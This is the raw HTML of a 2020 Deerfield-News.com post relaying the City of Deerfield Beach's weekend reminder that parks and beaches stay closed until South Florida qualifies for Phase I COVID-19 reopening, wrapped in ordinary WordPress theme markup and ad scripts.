                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17063" class="post-17063 post type-post status-publish format-standard has-post-thumbnail hentry category-city-of-deerfield-beach category-corona-virus category-deerfield-beach-news tag-deerfield-beach tag-deerfield-beach-news tag-deerfield-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in City Of Deerfield Beach" class="entry-crumb" href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/corona-virus/">Corona Virus</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li></ul>
            <header>
                <h1 class="entry-title">FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/twodayservice/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T21:17:52-04:00" >April 24, 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17063">1073</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2020%2F04%2F24%2Ffrom-the-city-of-deerfield-beach-your-weekend-reminder%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FROM+THE+CITY+OF+DEERFIELD+BEACH+YOUR+WEEKEND+REMINDER&url=https%3A%2F%2Fdeerfield-news.com%2F2020%2F04%2F24%2Ffrom-the-city-of-deerfield-beach-your-weekend-reminder%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/&amp;media=https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg&description=FROM+THE+CITY+OF+DEERFIELD+BEACH+YOUR+WEEKEND+REMINDER" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FROM+THE+CITY+OF+DEERFIELD+BEACH+YOUR+WEEKEND+REMINDER %0A%0A https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-640x640.jpg" srcset="https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-640x640.jpg 640w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-300x300.jpg 300w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-150x150.jpg 150w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-768x768.jpg 768w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-420x420.jpg 420w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-681x681.jpg 681w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg 960w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="94231244_2730145387082786_3379595909934350336_o"/></a></div>
        <!-- content --><p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-17065" src="https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-300x300.jpg" alt="" width="300" height="300" srcset="https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-300x300.jpg 300w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-150x150.jpg 150w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-768x768.jpg 768w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-420x420.jpg 420w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-640x640.jpg 640w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o-681x681.jpg 681w, https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Deerfield-News.com-Deerfield Beach, Fl-</p>
<p>WEEKEND REMINDER:<br />
The parks and beaches will remain closed until South Florida qualifies for Phase I of the guidelines for “Opening Up America Again” that the President has unveiled nationwide. Since South Florida is still a hot spot for COVID-19 more testing must be completed.</p><div class="deerf-728x90-header" id="deerf-1511067128"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="1154064421" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p>Folks, this is bigger than the City, it is bigger than the County, it is even bigger than the State. We still must adhere to all existing orders and social distancing guidelines. The entire nation is<span class="text_exposed_show"> trying to re-open, and they have set guidelines for all to follow. Please understand that South Florida has not met the guidelines to begin the initiation of Phase I. We still need to sit tight and do our part to ensure that we can start getting back to normal. We are so close to being there and we need everyone to be part of the solution, not part of the problem. <a href="http://ow.ly/LTSi50zo0rq?fbclid=IwAR2iWo-5rl8vjJaLmg9HRmVMxTgyQfQbpgLIPj8Bn7QKKPCCC019sKs_68s" target="_blank" rel="noopener nofollow noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async" data-lynx-uri="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FLTSi50zo0rq%3Ffbclid%3DIwAR2iWo-5rl8vjJaLmg9HRmVMxTgyQfQbpgLIPj8Bn7QKKPCCC019sKs_68s&amp;h=[base64]">http://ow.ly/LTSi50zo0rq</a><br />
<a class="_58cn" href="https://www.facebook.com/hashtag/staystrongdfb?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">StayStrongDFB</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/covid19?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">COVID19</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/doyourpart?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">DoYourPart</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/bethesolutionnottheproblem?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">BethesolutionNottheproblem</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/allinthistogether?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">Allinthistogether</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/soclose?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">SoClose</span></span></a></span></p>
<div class="deerf-after-content" id="deerf-3313613703"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://deerfield-news.com/tag/deerfield-beach/">Deerfield Beach</a></li><li><a href="https://deerfield-news.com/tag/deerfield-beach-news/">Deerfield Beach News</a></li><li><a href="https://deerfield-news.com/tag/deerfield-news/">Deerfield News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2020%2F04%2F24%2Ffrom-the-city-of-deerfield-beach-your-weekend-reminder%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FROM+THE+CITY+OF+DEERFIELD+BEACH+YOUR+WEEKEND+REMINDER&url=https%3A%2F%2Fdeerfield-news.com%2F2020%2F04%2F24%2Ffrom-the-city-of-deerfield-beach-your-weekend-reminder%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/&amp;media=https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg&description=FROM+THE+CITY+OF+DEERFIELD+BEACH+YOUR+WEEKEND+REMINDER" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FROM+THE+CITY+OF+DEERFIELD+BEACH+YOUR+WEEKEND+REMINDER %0A%0A https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2020/04/24/florida-unemployment-website-down-until-monday/">FLORIDA UNEMPLOYMENT WEBSITE DOWN UNTIL MONDAY</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2020/04/24/no-boca-bash-for-you-no-anchor-emergency-order/">NO BOCA BASH FOR YOU-NO ANCHOR EMERGENCY ORDER</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/twodayservice/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2dcdc35e62156acef6bd75bf0048f368aadd4cee61647ca83acd818c7a6fba97?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2dcdc35e62156acef6bd75bf0048f368aadd4cee61647ca83acd818c7a6fba97?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/twodayservice/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local  Deerfield Beach businessman since 1980 and since 1997 a domainer and owner of several websites . Levy is originally from Totowa Borough N.J. and  has been living in the  Deerfield-Boca area since 1980. Levy has  been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.                  
 Copyright-All rights reserved 2014-2024 Deerfield News Inc.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/twodayservice/"></span><meta itemprop="datePublished" content="2020-04-24T21:17:52-04:00"><meta itemprop="dateModified" content="2020-04-24T21:17:52-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17063,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2941";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "981";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/01/Deer-creek-CL-225x300-1-225x178.jpeg"  width="225" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH">DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/patrizia-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE">DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="auto, (max-width: 